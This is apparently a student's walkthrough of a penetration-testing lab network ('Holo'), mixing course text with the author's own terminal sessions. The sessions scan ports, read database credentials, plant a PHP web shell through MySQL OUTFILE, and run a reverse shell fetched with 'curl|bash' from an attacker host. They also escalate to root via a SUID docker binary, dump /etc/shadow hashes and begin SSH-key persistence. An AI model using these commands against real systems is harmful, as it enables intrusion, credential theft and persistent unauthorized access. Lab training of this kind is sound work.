for port in portList:
 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
 try:
  s.connect((host,port))
  print("Port ", port, " is open")
 except:
  print("Port ", port, " is closed")

┌──(kali㉿kali)-[~/Holo]
└─$ nc -zv 1.1.1.1 80
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Connected to 1.1.1.1:80.
Ncat: 0 bytes sent, 0 bytes received in 0.12 seconds.

another ways

for i in {1..10000};do 2>/dev/null > /dev/tcp/1.1.1.1/$i && echo Port $i open;done
for port in {1..10000}; do timeout 2 nc -znv 1.1.1.1 $port 2>&1 | grep open ; done

www-data@44e16cf97cc5:/var/www/admin$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.100.100  netmask 255.255.255.0  broadcast 192.168.100.255
        ether 02:42:c0:a8:64:64  txqueuelen 0  (Ethernet)
        RX packets 6025  bytes 443465 (443.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5387  bytes 11078485 (11.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 482  bytes 284969 (284.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 482  bytes 284969 (284.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

The gateway of the container can be determined with `arp -a`

www-data@44e16cf97cc5:/var/www/admin$ arp -a
arp -a
ip-192-168-100-1.eu-west-1.compute.internal (192.168.100.1) at 02:42:f9:82:98:8f [ether] on eth0

or another way

www-data@44e16cf97cc5:/var/www/admin$ route -nv
route -nv
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
0.0.0.0         192.168.100.1   0.0.0.0         UG    0      0        0 eth0
192.168.100.0   0.0.0.0         255.255.255.0   U     0      0        0 eth0


www-data@44e16cf97cc5:/var/www/admin$ for i in {1..10000};do 2>/dev/null > /dev/tcp/192.168.100.1/$i && echo Port $i open;done
0.1/$i && echo Port $i open;donell > /dev/tcp/192.168.100
Port 22 open
Port 80 open
Port 3306 open
Port 8080 open

www-data@44e16cf97cc5:/var/www/admin$ for port in {1..20000}; do timeout 2 nc -znv 192.168.100.1 $port 2>&1 | grep open ; done
.1 $port 2>&1 | grep open ; doneut 2 nc -znv 192.168.100.
(UNKNOWN) [192.168.100.1] 22 (ssh) open
(UNKNOWN) [192.168.100.1] 80 (http) open
(UNKNOWN) [192.168.100.1] 1194 (openvpn) : Connection refused
(UNKNOWN) [192.168.100.1] 3306 (mysql) open
(UNKNOWN) [192.168.100.1] 8080 (http-alt) open
ProveedorDNS PrimarioDNS Secundario

Google

8.8.8.8

8.8.4.4

Quad9

9.9.9.9

149.112.112.112

OpenDNS Home

208.67.222.222

208.67.220.220

Cloudflare

1.1.1.1

1.0.0.1

Situational Awareness Dorkus Storkus - Protector of the Database

Continuing with situational awareness, we can begin looking for any interesting configuration files or other pieces of information that we can gather without actively exploiting the box. We can also attempt to loot services on the device, such as MySQL.

Since we know the server we are attacking is a web server, we can assume it runs some SQL or database on the backend. Often, these databases may be secure from someone accessing them from the outside, but when on the server, they are often very insecure and can openly read the configuration files.

When we get onto a server running MySQL, we can begin our situational awareness and information looting/exfiltration by reading the db_connect.php file. Web servers require this file to connect PHP and SQL. This file is often not readable externally, but you can easily read it and obtain information from it if you have access to an insecure internal server. This file will typically be present at the root of the web page, such as /var/www. Find an example of this configuration file below.

<?php define('DB_SRV', '127.0.0.1'); define('DB_PASSWD', 'password'); define('DB_USER', 'username'); define('DB_NAME', 'database'); $connection = mysqli_connect(DB_SRV, DB_USER, DB_PASSWD, DB_NAME); ?>

As you can see, we can get much important information from this file: server address, password, username, database name. This can help us to then access and loot the database. It is essential to understand the scope and what information you can and cant exfiltrate and loot. Before exfiltration, you should have clear communication and plans with your target. Hololive has permitted you to exfiltrate names and passwords within the "DashboardDB" database in this engagement.

To access the database, you will need to utilize a binary of the database access tool used. The database will often be MySQL; however, this can change from server to server, and location may also vary. To use MySQL, you will only need to specify the username using -u. You will also need to specify the -p parameter; however, it does not take an argument.

When directly accessing a database using MySQL, it will put you into a local database hosted on the machine. You can also use MySQL to access remote databases using the -h parameter. Find an example of usage below.

Syntax: mysql -u <username> -p -h 127.0.0.1

If successful, we should now have access to a remote database. From here, we can use SQL syntax to navigate and utilize the database. We will be covering a few essential SQL commands that you can use to understand how to navigate a SQL database quickly. For more information, check out the MySQL documentation. https://dev.mysql.com/doc/.

  • show databases; provides a list of available databases.

  • use <database>; navigates to the provided database.

  • show tables; provides a list of available tables within the database.

  • show columns from <table>; outputs columns of the provided table.

  • select * from <table>; outputs all contents of the provided table.

Answer the questions below

What is the server address of the remote database?

192.168.100.1

What is the password of the remote database?

!123SecureAdminDashboard321!

What is the username of the remote database?

admin

What is the database name of the remote database?

DashboardDB

What username can be found within the database itself?

gurag

www-data@44e16cf97cc5:/var/www/admin$ cat db_connect.php
cat db_connect.php
<?php

define('DB_SRV', '192.168.100.1');
define('DB_PASSWD', "!123SecureAdminDashboard321!");
define('DB_USER', 'admin');
define('DB_NAME', 'DashboardDB');

$connection = mysqli_connect(DB_SRV, DB_USER, DB_PASSWD, DB_NAME);

if($connection == false){

        die("Error: Connection to Database could not be made." . mysqli_connect_error());
}
?>

www-data@2e332f92060f:/var/www/admin$ mysql -h 192.168.100.1 -u admin -p
mysql -h 192.168.100.1 -u admin -p
Enter password: !123SecureAdminDashboard321!

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 11
Server version: 8.0.22-0ubuntu0.20.04.2 (Ubuntu)

Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show tables;
show tables;
ERROR 1046 (3D000): No database selected
mysql> sshow databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| DashboardDB        |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0.00 sec)

mysql> use DashboardDB;
use DashboardDB;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
show tables;
+-----------------------+
| Tables_in_DashboardDB |
+-----------------------+
| users                 |
+-----------------------+
1 row in set (0.00 sec)

mysql> select * from users;
select * from users;
+----------+-----------------+
| username | password        |
+----------+-----------------+
| admin    | DBManagerLogin! |
| gurag    | AAAA            |
+----------+-----------------+
2 rows in set (0.00 sec)

mysql> SELECT host,User,authentication_string FROM mysql.user
SELECT host,User,authentication_string FROM mysql.user
    -> ;
;
+-----------+------------------+------------------------------------------------------------------------+
| host      | User             | authentication_string                                                  |
+-----------+------------------+------------------------------------------------------------------------+
| %         | admin            | *02D701F019C45F2BE1D152EA4509C139974EE8B2                              |
| %         | administrator    | $A$005$)k<W	S[3i:9C7dd9Eu6xL/ojODpSLvhIIwFtLVE6zEzZgOF7eYuMoC42A |
| localhost | debian-sys-maint | $A$005$U,n)j%9RH"KBY
                                                     MeYqasnTpT0Ah/QLu8ozAfGjmRknDsw2Kvq1YossNVX99 |
| localhost | mysql.infoschema | $A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED |
| localhost | mysql.session    | $A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED |
| localhost | mysql.sys        | $A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED |
| localhost | root             |                                                                        |
+-----------+------------------+------------------------------------------------------------------------+
7 rows in set (0.00 sec)

Docker Breakout Making Thin Lizzy Proud

Now that you have identified that you are in a container and have performed all the information gathering and situational awareness you can, you can escape the container by exploiting the remote database.

There are several ways to escape a container, all typically stemming from misconfigurations of the container from services or access controls.

For more information about container best practices and docker security, check out this OWASP cheat-sheet, https://cheatsheetseries.owasp.org/cheatsheets/Docker_Security_Cheat_Sheet.html.

A method that's not quite as common is Exploitation. Exploits to escape Containers aren't as common and typically rely on abusing a process running on the host machine. Exploits usually require some level of user interaction, for example, CVE-2019-14271. It can also be beneficial to use a container enumeration script such as DEEPCE, https://github.com/stealthcopter/deepce.

Since we gained access to a remote database, we can utilize it to gain command execution and escape the container from MySQL.

The basic methodology for exploiting MySQL can be found below.

  • Access the remote database using administrator credentials

  • Create a new table in the main database

  • Inject PHP code to gain command execution

    Example code: <?php $cmd=$_GET["cmd"];system($cmd);?>

  • Drop table contents onto a file the user can access

  • Execute and obtain RCE on the host.

Looking at the above exploit may seem complicated, but we can break it down further and provide more context to make it simpler.

We can use a single command to inject our PHP code into a table and save the table into a file on the remote system. We are writing any code that we want onto the remote system from this command, which we can then execute, giving use code execution. Find the command used below.

Command used: select '<?php $cmd=$_GET["cmd"];system($cmd);?>' INTO OUTFILE '/var/www/html/shell.php';

Now that we have a file that we control dropped on the system, we can curl the address and obtain RCE from the dropped file. Find example usage below.

Example usage: curl 127.0.0.1:8080/shell.php?cmd=whoami

Answer the questions below

mysql> show grants for admin;
show grants for admin;
+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| Grants for admin@%                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| GRANT SELECT, INSERT, UPDATE, DELETE, CREATE, DROP, RELOAD, SHUTDOWN, PROCESS, FILE, REFERENCES, INDEX, ALTER, SHOW DATABASES, SUPER, CREATE TEMPORARY TABLES, LOCK TABLES, EXECUTE, REPLICATION SLAVE, REPLICATION CLIENT, CREATE VIEW, SHOW VIEW, CREATE ROUTINE, ALTER ROUTINE, CREATE USER, EVENT, TRIGGER, CREATE TABLESPACE, CREATE ROLE, DROP ROLE ON *.* TO `admin`@`%`                                                                                                                                               |
| GRANT APPLICATION_PASSWORD_ADMIN,AUDIT_ADMIN,BACKUP_ADMIN,BINLOG_ADMIN,BINLOG_ENCRYPTION_ADMIN,CLONE_ADMIN,CONNECTION_ADMIN,ENCRYPTION_KEY_ADMIN,GROUP_REPLICATION_ADMIN,INNODB_REDO_LOG_ARCHIVE,INNODB_REDO_LOG_ENABLE,PERSIST_RO_VARIABLES_ADMIN,REPLICATION_APPLIER,REPLICATION_SLAVE_ADMIN,RESOURCE_GROUP_ADMIN,RESOURCE_GROUP_USER,ROLE_ADMIN,SERVICE_CONNECTION_ADMIN,SESSION_VARIABLES_ADMIN,SET_USER_ID,SHOW_ROUTINE,SYSTEM_USER,SYSTEM_VARIABLES_ADMIN,TABLE_ENCRYPTION_ADMIN,XA_RECOVER_ADMIN ON *.* TO `admin`@`%` |
| GRANT ALL PRIVILEGES ON `DashboardDB`.* TO `admin`@`%`                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
3 rows in set (0.00 sec)

mysql> CREATE TABLE hacker ( hacker varchar(255) );
CREATE TABLE hacker ( hacker varchar(255) );
Query OK, 0 rows affected (0.03 sec)

mysql> INSERT INTO hacker (hacker) VALUES ('<?php $cmd=$_GET["cmd"];system($cmd);?>');
INSERT INTO hacker (hacker) VALUES ('<?php $cmd=$_GET["cmd"];system($cmd);?>');
Query OK, 1 row affected (0.00 sec)

mysql> SELECT '<?php $cmd=$_GET["cmd"];system($cmd);?>' INTO OUTFILE '/var/www/html/shell.php';
SELECT '<?php $cmd=$_GET["cmd"];system($cmd);?>' INTO OUTFILE '/var/www/html/shell.php';
Query OK, 1 row affected (0.00 sec)

mysql> exit
exit
Bye

www-data@2e332f92060f:/var/www/admin$ curl 192.168.100.1:8080/shell.php?cmd=whoami
mirl 192.168.100.1:8080/shell.php?cmd=whoam
www-data

┌──(kali㉿kali)-[~/Holo]
└─$ nano rev.sh                        
                                                       
┌──(kali㉿kali)-[~/Holo]
└─$ cat rev.sh
#!/bin/bash
bash -i >& /dev/tcp/10.50.104.206/5555 0>&1


curl 'http://192.168.100.1:8080/shell.php?cmd=curl http://10.50.104.206:8000/rev.sh|bash &'

url encode

curl 'http://192.168.100.1:8080/shell.php?cmd=curl%20http%3A%2F%2F10.50.104.206%3A8000%2Frev.sh%7Cbash%20%26'

revshell (scaping docker)

www-data@2e332f92060f:/var/www/admin$ curl 'http://192.168.100.1:8080/shell.php?cmd=curl%20http%3A%2F%2F10.50.104.206%3A8000%2Frev.sh%7Cbash%20%26'
cmd=curl%20http%3A%2F%2F10.50.104.206%3A8000%2Frev.sh%7Cbash%20%26'

┌──(kali㉿kali)-[~/Holo]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.200.108.33 - - [31/Jan/2023 21:39:52] "GET /rev.sh HTTP/1.1" 200 -

┌──(kali㉿kali)-[~/Holo]
└─$ rlwrap nc -lvnp 5555
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.200.108.33.
Ncat: Connection from 10.200.108.33:57674.
bash: cannot set terminal process group (2176): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-200-108-33:/var/www/html$ whoami
whoami
www-data

www-data@ip-10-200-108-33:/var/www$ cat user.txt
cat user.txt
HOLO{3792d7d80c4dcabb8a533afddf06f666}

Read the above and exploit the database.

Completed

What user is the database running as?

www-data

Docker Breakout Going%20out%20with%20a%20SHEBANG%21

Now that you have escaped the container and have RCE on the host, you need to create a reverse shell and obtain a way to gain a stable shell onto the box.

There are several ways to obtain a reverse shell on a box once you have RCE. Outlined below are a few of the most common methods used.

  • netcat

  • bash

  • python

  • perl

For more information about various payloads and reverse shells, you can use check out these two resources. https://github.com/swisskyrepo/PayloadsAllTheThings. http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet.

In this task, we will be covering how to use a basic bash reverse shell along with URL encoding to drop a script directly into bash. Using URL encoding to our advantage, we can ease much pain when executing a payload as often special characters such as &, ', !, ;, ? will cause serious issues.

To begin, we will create a simple payload by placing the below code into a .sh file.

#!/bin/bash bash -i >& /dev/tcp/tun0ip/53 0>&1

The first line will declare that we are using the bash scripting language. The second line is the payload itself. For more information about this payload, check out this explain shell, https://explainshell.com/explain?cmd=bash+-i+>%26+%2Fdev%2Ftcp%2F127.0.0.1%2F53+0>%261.

Now that you have the payload ready to go, you can start up a local web server on your attacking machine using either http.server or updog or php. You can find example usage for all three below.

  • python3 -m http.server 80

  • updog

  • php -S 0.0.0.0:80

Once you have a server started hosting the file, we can compile a command to execute the file. Find the command below.

Unencoded command: curl http://10.x.x.x:80/shellscript.sh|bash &

As we have already mentioned, special characters can cause issues within URLs. To combat this, we can utilize URL encoding on any special characters. Find the encoded command below.

Encoded command: curl%20http%3A%2F%2F10.x.x.x%3A80%2Fshellscript.sh%7Cbash%20%26

The above command is entirely ready to go. You will only need to change the IP address and the file name within the command; this does not require you to change any of the URL encoding present.

You can now start a listener using Netcat or Metasploit to catch your reverse shell once executed. Find commands below to start listeners.

  • nc -lvnp 53

  • use exploit/multi/handler

Now that you have the full payload and execution command ready, you can use it and the RCE to gain a shell onto the box. Find the full command below.

Command used: curl 'http://192.168.100.1:8080/shell.php?cmd=curl%20http%3A%2F%2F10.x.x.x%3A80%2Fshellscript.sh%7Cbash%20%26'

Answer the questions below

Obtain a shell on L-SRV01 and submit the user flag on Task 4.

HOLO{3792d7d80c4dcabb8a533afddf06f666}

Privilege Escalation Call me Mario, because I got all the bits

Note: Please be mindful of other users trying to proceed in the network. Please do not stop the Docker container from running. It will prevent users from proceeding throughout the network. Also, please clean up after yourself. If you transfer a docker container image to the VM, remember to remove it after you finish elevating privileges.

Now that we have a shell on L-SRV01 and escaped the container, we need to perform local privilege escalation to gain root on the box.

Local privilege escalation is when you take your average level user access and exploit misconfigurations and applications to gain privileged level access. This is typically done by exploiting a specific application or service that was misconfigured on the device.

Several resources can help you through privilege escalation on Linux. Some of these resources are outlined below for you to use.

In this task, we will be covering one specific privilege escalation technique and a script that we can use to speed along the process of finding misconfigurations we can exploit.

We will utilize a script called Linpeas to run a thorough check of potential exploits to begin our privilege escalation attempts. https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.

To use Linpeas, we need to download the script from the repository above on our attacking machine. Then we can utilize a web hosting service such as http.server, updog, or php to host the file onto the target machine. Linpeas does not require any arguments or parameters to run; you only need to run it as a standard binary.

Syntax: ./linpeas.sh

Linpeas may take around 5-10 minutes to complete. Once complete, you would need to parse through the output and look for any potentially valuable information.


The specific exploit that we will be looking at is abusing the SUID bit set on binaries. From linux.com "SUID (Set owner User ID upon execution) is a special type of file permissions given to a file. Normally in Linux/Unix when a program runs, it inherits access permissions from the logged-in user. SUID is defined as giving temporary permissions to a user to run a program/file with the permissions of the file owner rather than the user who runs it." This means that if the program or file is running as root and we have access to it, we can abuse it to grant us root-level access. Below you can find what the SUID bit looks like, along with a table of other bits that can be set.

Permission

On Files

On Directories

SUID Bit

User executes the file with permissions of the file owner

SGID Bit

User executes the file with the permission of the group owner.

File created in directory gets the same group owner.

Sticky Bit

No meaning

Users are prevented from deleting files from other users.

Besides using Linpeas to find the files with a SUID bit, you can also use a bash one-liner shown below to search for files with this bit set.

Command: find / -perm -u=s -type f 2>/dev/null

Once we have identified a file that we thank may be exploitable, we need to search for an exploit for it. A helpful resource to search for exploits on specific applications and programs is GTFOBins, https://gtfobins.github.io/.

An example of an exploit can be found below for a dig SUID. Exploits may vary between each application and vulnerability as each has its unique ways security researchers have found they can be abused.


If successful, you should now have the same permission levels as the binary you exploited.

Answer the questions below

www-data@ip-10-200-108-33:/var/www$ find / -perm -u=s -type f 2>/dev/null | xargs ls -lah
<nd / -perm -u=s -type f 2>/dev/null | xargs ls -lah
-rwsr-sr-x 1 daemon daemon      55K Nov 12  2018 /usr/bin/at
-rwsr-xr-x 1 root   root        84K May 28  2020 /usr/bin/chfn
-rwsr-xr-x 1 root   root        52K May 28  2020 /usr/bin/chsh
-rwsr-xr-x 1 root   root        82M Oct 14  2020 /usr/bin/docker
-rwsr-xr-x 1 root   root        39K Mar  7  2020 /usr/bin/fusermount
-rwsr-xr-x 1 root   root        87K May 28  2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root   root        55K Jul 21  2020 /usr/bin/mount
-rwsr-xr-x 1 root   root        44K May 28  2020 /usr/bin/newgrp
-rwsr-xr-x 1 root   root        67K May 28  2020 /usr/bin/passwd
-rwsr-xr-x 1 root   root        31K May 26  2021 /usr/bin/pkexec
-rwsr-xr-x 1 root   root        67K Jul 21  2020 /usr/bin/su
-rwsr-xr-x 1 root   root       163K Jan 19  2021 /usr/bin/sudo
-rwsr-xr-x 1 root   root        39K Jul 21  2020 /usr/bin/umount
-rwsr-xr-- 1 root   messagebus  51K Jun 11  2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root   root        15K Jul  8  2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root   root       463K Mar  9  2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root   root        23K May 26  2021 /usr/lib/policykit-1/polkit-agent-helper-1

/usr/bin/docker

www-data@ip-10-200-108-33:/var/www$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<www$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-200-108-33:/var/www$ docker images
docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
<none>              <none>              cb1b741122e8        2 years ago         995MB
<none>              <none>              b711fc810515        2 years ago         993MB
<none>              <none>              591bb8cd4ef6        2 years ago         993MB
<none>              <none>              88d15ba62bf4        2 years ago         993MB
ubuntu              18.04               56def654ec22        2 years ago         63.2MB

gtfobins


sudo install -m =xs $(which docker) .

./docker run -v /:/mnt --rm -it alpine chroot /mnt sh


/usr/bin/docker run -v /:/mnt --rm -it 56def654ec22 chroot /mnt sh

or

docker run -v /:/mnt --rm -it ubuntu:18.04 chroot /mnt sh -p

www-data@ip-10-200-108-33:/var/www$ docker run -v /:/mnt --rm -it ubuntu:18.04 chroot /mnt sh -p
<n -v /:/mnt --rm -it ubuntu:18.04 chroot /mnt sh -p
# whoami
whoami
root
# bash
bash
            .-/+oossssoo+/-.               root@85e950a1a8ca 
        `:+ssssssssssssssssss+:`           ----------------- 
      -+ssssssssssssssssssyyssss+-         OS: Ubuntu 20.04.1 LTS x86_64 
    .ossssssssssssssssssdMMMNysssso.       Host: HVM domU 4.2.amazon 
   /ssssssssssshdmmNNmmyNMMMMhssssss/      Kernel: 5.4.0-1030-aws 
  +ssssssssshmydMMMMMMMNddddyssssssss+     Uptime: 48 mins 
 /sssssssshNMMMyhhyyyyhmNMMMNhssssssss/    Packages: 709 (dpkg) 
.ssssssssdMMMNhsssssssssshNMMMdssssssss.   Shell: bash 5.0.17 
+sssshhhyNMMNyssssssssssssyNMMMysssssss+   CPU: Intel Xeon E5-2676 v3 (2) @ 2.399GHz 
ossyNMMMNyMMhsssssssssssssshmmmhssssssso   GPU: 00:02.0 Cirrus Logic GD 5446 
ossyNMMMNyMMhsssssssssssssshmmmhssssssso   Memory: 743MiB / 3933MiB 
+sssshhhyNMMNyssssssssssssyNMMMysssssss+
.ssssssssdMMMNhsssssssssshNMMMdssssssss.                           
 /sssssssshNMMMyhhyyyyhdNMMMNhssssssss/                            
  +sssssssssdmydMMMMMMMMddddyssssssss+
   /ssssssssssshdmNNNNmyNMMMMhssssss/
    .ossssssssssssssssssdMMMNysssso.
      -+sssssssssssssssssyyyssss+-
        `:+ssssssssssssssssss+:`
            .-/+oossssoo+/-.

root@85e950a1a8ca:/# ls                          ls
ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  sys  usr
boot  etc  lib   lib64  lost+found  mnt    proc  run   srv   tmp  var

root@85e950a1a8ca:/# cd root              cd root
cd root
root@85e950a1a8ca:~# ls                   ls
ls
root.txt  snap
root@85e950a1a8ca:~# cat root.txt         cat root.txt
cat root.txt
HOLO{e16581b01d445a05adb2e6d45eb373f7}


What is the full path of the binary with an SUID bit set on L-SRV01?

find / -perm -u=s -type f 2>/dev/null

/usr/bin/docker

What is the full first line of the exploit for the SUID bit?

gtfobins

sudo install -m =xs $(which docker) .

Escalate privileges and submit root flag to Task 4.

HOLO{e16581b01d445a05adb2e6d45eb373f7}

Post Exploitation From the Shadows

Now that we have gained a decent foothold onto the network and have a stable shell, we can worry about setting up persistence so that we don't lose our foothold and gain our foothold again if the machine is reset or our shell gets terminated. There are many methods for persistence outlined below are a few examples.

  • LD_PRELOAD

  • Backdoored binaries

  • PAM backdoor

  • SSH keys

  • Malicious services

  • Cronjob

  • Credential harvesting

In this room, we will be focusing on credential harvesting specifically from the shadow file and how to crack passwords offline to gain long-term account access.

For more information about persistence techniques check out MITRE ATT&CK TA0003.


To begin with our persistence adventures, we will be focusing on dumping the shadow file on a Linux server. The shadow file is located in /etc/shadow and contains encrypted passwords and related information, including usernames, password change date, expiration, etc. We can use this file to retrieve hashes as an attacker and then attempt to crack the hashes using an offline hash cracking tool like Hashcat or JohntheRipper.

Since the shadow file is a standard in the Linux kernel to authenticate accounts, you can expect it on every *nix machine you encounter.

To dump the shadow file is simple; once you have root privileges, you need to read the file, and the machine will output the information in the shadow file. Find an example command below.

Command used: cat /etc/shadow


We now have all the account hashes stored by the system. From here, we can take them offline and attempt to crack them in the next task.

Answer the questions below

root@85e950a1a8ca:~# cat /etc/shadow      cat /etc/shadow
cat /etc/shadow
root:$6$TvYo6Q8EXPuYD8w0$Yc.Ufe3ffMwRJLNroJuMvf5/Telga69RdVEvgWBC.FN5rs9vO0NeoKex4jIaxCyWNPTDtYfxWn.EM4OLxjndR1:18605:0:99999:7:::
daemon:*:18512:0:99999:7:::
bin:*:18512:0:99999:7:::
sys:*:18512:0:99999:7:::
sync:*:18512:0:99999:7:::
games:*:18512:0:99999:7:::
man:*:18512:0:99999:7:::
lp:*:18512:0:99999:7:::
mail:*:18512:0:99999:7:::
news:*:18512:0:99999:7:::
uucp:*:18512:0:99999:7:::
proxy:*:18512:0:99999:7:::
www-data:*:18512:0:99999:7:::
backup:*:18512:0:99999:7:::
list:*:18512:0:99999:7:::
irc:*:18512:0:99999:7:::
gnats:*:18512:0:99999:7:::
nobody:*:18512:0:99999:7:::
systemd-network:*:18512:0:99999:7:::
systemd-resolve:*:18512:0:99999:7:::
systemd-timesync:*:18512:0:99999:7:::
messagebus:*:18512:0:99999:7:::
syslog:*:18512:0:99999:7:::
_apt:*:18512:0:99999:7:::
tss:*:18512:0:99999:7:::
uuidd:*:18512:0:99999:7:::
tcpdump:*:18512:0:99999:7:::
sshd:*:18512:0:99999:7:::
landscape:*:18512:0:99999:7:::
pollinate:*:18512:0:99999:7:::
ec2-instance-connect:!:18512:0:99999:7:::
systemd-coredump:!!:18566::::::
ubuntu:!$6$6/mlN/Q.1gopcuhc$7ymOCjV3RETFUl6GaNbau9MdEGS6NgeXLM.CDcuS5gNj2oIQLpRLzxFuAwG0dGcLk1NX70EVzUUKyUQOezaf0.:18601:0:99999:7:::
lxd:!:18566::::::
mysql:!:18566:0:99999:7:::
dnsmasq:*:18566:0:99999:7:::
linux-admin:$6$Zs4KmlUsMiwVLy2y$V8S5G3q7tpBMZip8Iv/H6i5ctHVFf6.fS.HXBw9Kyv96Qbc2ZHzHlYHkaHm8A5toyMA3J53JU.dc6ZCjRxhjV1:18570:0:99999:7:::

generate sshkey and insert to “root” and “linux-admin” user “authorized_keys”

┌──(kali㉿kali)-[~/Holo]
└─$ ssh-keygen -t rsa -f fake_id_rsa -P "" && cat fake_id_rsa.pub
Generating public/private rsa key pair.
Your identification has been saved in fake_id_rsa
Your public key has been saved in fake_id_rsa.pub
The key fingerprint is:
SHA256:lLOd7eBB/n816vYrF3tiUDZkKOwnqkMXtBH63Hwf940 kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|        .o   .   |
|       .o.o . o  |
|      ..++.. o   |
|       +oOoo. +  |
|        SoOooo...|
|      . o. *.. *+|
|     . o  . o.E B|
|      o      =ooo|
|       .    oo==o|
+----[SHA256]-----+
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDApCxN/8yQ80PPTaxAyPK1MtnGXwXXHGeU1Z4EEjoBO0ytje16zRvMK5SplHJbaE9UWLSdfVioewXbv0yFsphkO2ex5njB/jfyjuCK8Jhzm/xSOcGMlgr3Ew9/U/Nq2eS8DWP2HbB9KG5IC7F0GnROGEvkIOJUTddEKL7aBUE0Xz/RxjMeaZ+DKbbB9zDwGRGC1bN9Xzl79vnqRHGV7Q9jgCQdcBvMDIBHjTS/MboY04xIh48jmSXRKVd8Xp9WMlK9YTXmha3KIOgEZaQp+XcFWnB812ns1v3OIM+tq9KElglz5Q65czn9Szw4vu/OFxgvYozwpH7pxeX8wb+oFszr6NMbTFx+vZyzneXP2jlZ9ckV+GIZgDEE08SP9lqaG36+CvEIWNxeLJHmA4h9xpb59HKaflULU9TNmPyzIoI1RNfOBOiDzJ3ce1OKKDa2nG96dKPGpdxSie/zezi82rUrXG9vyKIpLlUC2trFZT1NKsKfAEDWfB28M+MpPd4k/a8= kali@kali

